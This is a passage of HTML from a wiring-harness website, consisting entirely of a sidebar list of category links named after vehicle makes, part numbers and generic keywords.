	<li class="cat-item cat-item-897"><a href="https://linewiringharness.com/category/99-3010s/" >99-3010s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://linewiringharness.com/category/99-3010s-lc/" >99-3010s-lc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://linewiringharness.com/category/99-3307g/" >99-3307g</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://linewiringharness.com/category/99-5827b/" >99-5827b</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://linewiringharness.com/category/99-7010/" >99-7010</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://linewiringharness.com/category/99-7011/" >99-7011</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://linewiringharness.com/category/99-7523s/" >99-7523s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://linewiringharness.com/category/99-7524b/" >99-7524b</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://linewiringharness.com/category/99-7803g/" >99-7803g</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://linewiringharness.com/category/a-pillar/" >a-pillar</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://linewiringharness.com/category/a2034406313/" >a2034406313</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://linewiringharness.com/category/a2135405005/" >a2135405005</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://linewiringharness.com/category/a2935405101/" >a2935405101</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://linewiringharness.com/category/a4701506733/" >a4701506733</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://linewiringharness.com/category/a604/" >a604</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://linewiringharness.com/category/a6421509890/" >a6421509890</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://linewiringharness.com/category/a6461503456/" >a6461503456</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://linewiringharness.com/category/a9614400258/" >a9614400258</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://linewiringharness.com/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://linewiringharness.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://linewiringharness.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://linewiringharness.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://linewiringharness.com/category/accu/" >accu</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://linewiringharness.com/category/accuair/" >accuair</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://linewiringharness.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://linewiringharness.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://linewiringharness.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://linewiringharness.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://linewiringharness.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://linewiringharness.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://linewiringharness.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://linewiringharness.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://linewiringharness.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://linewiringharness.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://linewiringharness.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://linewiringharness.com/category/airlift/" >airlift</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://linewiringharness.com/category/airmaxxx/" >airmaxxx</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://linewiringharness.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://linewiringharness.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://linewiringharness.com/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://linewiringharness.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://linewiringharness.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://linewiringharness.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://linewiringharness.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://linewiringharness.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://linewiringharness.com/category/amr3079/" >amr3079</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://linewiringharness.com/category/amr5519/" >amr5519</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://linewiringharness.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://linewiringharness.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://linewiringharness.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://linewiringharness.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://linewiringharness.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://linewiringharness.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://linewiringharness.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://linewiringharness.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://linewiringharness.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://linewiringharness.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://linewiringharness.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://linewiringharness.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://linewiringharness.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://linewiringharness.com/category/austinrover/" >austinrover</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://linewiringharness.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://linewiringharness.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://linewiringharness.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://linewiringharness.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://linewiringharness.com/category/autowire/" >autowire</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://linewiringharness.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://linewiringharness.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://linewiringharness.com/category/axdis-fd1/" >axdis-fd1</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://linewiringharness.com/category/b47d20a/" >b47d20a</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://linewiringharness.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://linewiringharness.com/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://linewiringharness.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://linewiringharness.com/category/bartolini/" >bartolini</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://linewiringharness.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://linewiringharness.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://linewiringharness.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://linewiringharness.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://linewiringharness.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://linewiringharness.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://linewiringharness.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://linewiringharness.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://linewiringharness.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://linewiringharness.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://linewiringharness.com/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://linewiringharness.com/category/bfd079303/" >bfd079303</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://linewiringharness.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://linewiringharness.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://linewiringharness.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://linewiringharness.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://linewiringharness.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://linewiringharness.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://linewiringharness.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://linewiringharness.com/category/bodywork/" >bodywork</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://linewiringharness.com/category/bonser/" >bonser</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://linewiringharness.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://linewiringharness.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://linewiringharness.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://linewiringharness.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://linewiringharness.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://linewiringharness.com/category/braided/" >braided</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://linewiringharness.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://linewiringharness.com/category/brianna/" >brianna</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://linewiringharness.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://linewiringharness.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://linewiringharness.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://linewiringharness.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://linewiringharness.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://linewiringharness.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://linewiringharness.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://linewiringharness.com/category/bumpside/" >bumpside</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://linewiringharness.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://linewiringharness.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://linewiringharness.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://linewiringharness.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://linewiringharness.com/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://linewiringharness.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://linewiringharness.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://linewiringharness.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://linewiringharness.com/category/camarofirebirdcorvette/" >camarofirebirdcorvette</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://linewiringharness.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://linewiringharness.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://linewiringharness.com/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://linewiringharness.com/category/catia/" >catia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://linewiringharness.com/category/cbm-lsbrhecu/" >cbm-lsbrhecu</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://linewiringharness.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://linewiringharness.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://linewiringharness.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://linewiringharness.com/category/cf250/" >cf250</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://linewiringharness.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://linewiringharness.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://linewiringharness.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://linewiringharness.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://linewiringharness.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://linewiringharness.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://linewiringharness.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://linewiringharness.com/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://linewiringharness.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://linewiringharness.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://linewiringharness.com/category/chevygmc/" >chevygmc</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://linewiringharness.com/category/chimeara/" >chimeara</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://linewiringharness.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://linewiringharness.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://linewiringharness.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://linewiringharness.com/category/chopper/" >chopper</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://linewiringharness.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://linewiringharness.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://linewiringharness.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://linewiringharness.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://linewiringharness.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://linewiringharness.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://linewiringharness.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://linewiringharness.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://linewiringharness.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://linewiringharness.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://linewiringharness.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://linewiringharness.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://linewiringharness.com/category/cmcth/" >cmcth</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://linewiringharness.com/category/cnch/" >cnch</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://linewiringharness.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://linewiringharness.com/category/coil-on-plug/" >coil-on-plug</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://linewiringharness.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://linewiringharness.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://linewiringharness.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://linewiringharness.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://linewiringharness.com/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://linewiringharness.com/category/conduit/" >conduit</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://linewiringharness.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://linewiringharness.com/category/connectivity/" >connectivity</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://linewiringharness.com/category/connector/" >connector</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://linewiringharness.com/category/connectors/" >connectors</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://linewiringharness.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://linewiringharness.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://linewiringharness.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://linewiringharness.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://linewiringharness.com/category/conwys/" >conwys</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://linewiringharness.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://linewiringharness.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://linewiringharness.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://linewiringharness.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://linewiringharness.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://linewiringharness.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://linewiringharness.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://linewiringharness.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://linewiringharness.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://linewiringharness.com/category/crf450r/" >crf450r</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://linewiringharness.com/category/crimp/" >crimp</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://linewiringharness.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://linewiringharness.com/category/cs-dr162/" >cs-dr162</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://linewiringharness.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://linewiringharness.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://linewiringharness.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://linewiringharness.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://linewiringharness.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://linewiringharness.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://linewiringharness.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://linewiringharness.com/category/cxracing/" >cxracing</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://linewiringharness.com/category/d16y8/" >d16y8</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://linewiringharness.com/category/d16z6/" >d16z6</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://linewiringharness.com/category/d450-637-ba-m7/" >d450-637-ba-m7</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://linewiringharness.com/category/d514a/" >d514a</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://linewiringharness.com/category/d585/" >d585</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://linewiringharness.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://linewiringharness.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://linewiringharness.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://linewiringharness.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://linewiringharness.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://linewiringharness.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://linewiringharness.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://linewiringharness.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://linewiringharness.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://linewiringharness.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://linewiringharness.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://linewiringharness.com/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://linewiringharness.com/category/desoto/" >desoto</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://linewiringharness.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://linewiringharness.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://linewiringharness.com/category/deutsch/" >deutsch</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://linewiringharness.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://linewiringharness.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://linewiringharness.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://linewiringharness.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://linewiringharness.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://linewiringharness.com/category/dl501/" >dl501</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://linewiringharness.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://linewiringharness.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://linewiringharness.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://linewiringharness.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://linewiringharness.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://linewiringharness.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://linewiringharness.com/category/draw-tite/" >draw-tite</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://linewiringharness.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://linewiringharness.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://linewiringharness.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://linewiringharness.com/category/dual-cubic/" >dual-cubic</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://linewiringharness.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://linewiringharness.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://linewiringharness.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://linewiringharness.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://linewiringharness.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://linewiringharness.com/category/dynatek/" >dynatek</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://linewiringharness.com/category/e-series/" >e-series</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://linewiringharness.com/category/e138/" >e138</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://linewiringharness.com/category/e171/" >e171</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://linewiringharness.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://linewiringharness.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://linewiringharness.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://linewiringharness.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://linewiringharness.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://linewiringharness.com/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://linewiringharness.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://linewiringharness.com/category/eca1/" >eca1</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://linewiringharness.com/category/ei10/" >ei10</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://linewiringharness.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://linewiringharness.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://linewiringharness.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://linewiringharness.com/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://linewiringharness.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://linewiringharness.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://linewiringharness.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://linewiringharness.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://linewiringharness.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://linewiringharness.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://linewiringharness.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://linewiringharness.com/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://linewiringharness.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://linewiringharness.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://linewiringharness.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://linewiringharness.com/category/es335/" >es335</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://linewiringharness.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://linewiringharness.com/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://linewiringharness.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://linewiringharness.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://linewiringharness.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://linewiringharness.com/category/evinrude/" >evinrude</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://linewiringharness.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://linewiringharness.com/category/excite/" >excite</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://linewiringharness.com/category/excursion/" >excursion</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://linewiringharness.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://linewiringharness.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://linewiringharness.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://linewiringharness.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://linewiringharness.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://linewiringharness.com/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://linewiringharness.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://linewiringharness.com/category/f07f10/" >f07f10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://linewiringharness.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://linewiringharness.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://linewiringharness.com/category/f22lci/" >f22lci</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://linewiringharness.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://linewiringharness.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://linewiringharness.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://linewiringharness.com/category/f81z12b637fa/" >f81z12b637fa</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://linewiringharness.com/category/factory/" >factory</a>
</li>
